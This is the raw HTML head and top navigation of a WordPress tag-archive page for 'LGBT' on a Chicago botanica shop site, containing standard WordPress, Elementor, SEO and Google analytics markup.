

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://botanicavirgenmorena.com/tag/lgbt/
body_size: 19365
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>LGBT archivos ~</title>
	<link rel="canonical" href="https://botanicavirgenmorena.com/tag/lgbt/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LGBT archivos ~" />
	<meta property="og:url" content="https://botanicavirgenmorena.com/tag/lgbt/" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://botanicavirgenmorena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta LGBT del feed" href="https://botanicavirgenmorena.com/tag/lgbt/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/botanicavirgenmorena.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://botanicavirgenmorena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.41724870660' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://botanicavirgenmorena.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='eael-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='elementor-post-2836-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1762789092' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-51611-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1762789092' media='all' />
<link rel='stylesheet' id='elementor-post-3665-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1762879041' media='all' />
<link rel='stylesheet' id='elementor-post-4660-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-4660.css?ver=1762789452' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-simonetta-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/simonetta.css?ver=1744469256' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1744469268' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://botanicavirgenmorena.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744469406' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://botanicavirgenmorena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://botanicavirgenmorena.com/wp-json/wp/v2/tags/518" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://botanicavirgenmorena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FZGF7LNJBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FZGF7LNJBT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<script>
  gtag('config', 'AW-10811098887/bzUyCMjZ2uQYEIeOkaMo', {
    'phone_conversion_number': '+17734610545'
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10811098887"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10811098887');
</script>
<meta name="msvalidate.01" content="155A23B793F5697BA58205C093995D2C" />

<meta name="yandex-verification" content="055af491e0045b78" />
<meta name="geo.placename" content="Chicago" /><meta name="geo.position" content="41.8733696;-87.650714" /><meta name="geo.region" content="United States (US)" /><style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/botanicavirgenmorena.com\/tag\/lgbt\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/botanicavirgenmorena.com","name":"Botanica Virgen Morena"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/botanicavirgenmorena.com\/tag\/lgbt\/","name":"LGBT"}}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="archive tag tag-lgbt tag-518 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-4660 elementor-default elementor-template-full-width elementor-kit-2836">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="51611" class="elementor elementor-51611 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b800885 e-con-full e-flex e-con e-parent" data-id="5b800885" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-922e745 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="922e745" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/horoscopo/">

											<span class="elementor-icon-list-text">Horoscopo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://botanicavirgenmorena.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
